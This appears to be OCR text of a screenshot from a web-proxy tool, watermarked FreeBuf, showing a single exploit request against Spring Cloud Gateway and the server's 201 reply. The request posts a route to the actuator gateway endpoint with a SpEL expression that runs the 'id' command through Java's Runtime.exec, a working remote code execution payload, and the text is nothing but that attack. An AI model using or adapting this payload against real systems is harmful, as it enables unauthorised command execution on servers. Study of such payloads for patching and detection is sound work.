 Send
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
POST /actuator/gateway/routes/test HTTP/1.1
Host: 192.168.248.2:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Content-Length: 325
{
"id": "test",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lan
g.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
FREEBUF
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Location: /routes/test
content-length: 0
connection: close